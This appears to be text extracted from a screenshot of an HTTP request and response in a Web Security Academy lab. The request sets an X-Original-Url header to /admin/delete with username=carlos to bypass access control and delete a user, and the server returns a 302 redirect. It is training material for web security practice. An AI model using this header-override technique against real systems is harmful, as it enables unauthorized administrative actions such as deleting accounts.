 GET /?username=carlos HTTP/2
Host: 0a1c00cd043df9c582378dc800cc00ee.web-security-academy.net
Cookie: session=bidjifp4TjvOUYkE4MDNeC44lLND4JPp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a1c00cd043df9c582378dc800cc00ee.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
X-Original-Url: /admin/delete
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
HTTP/2 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Content-Length: 0
1
2
3
4
5
6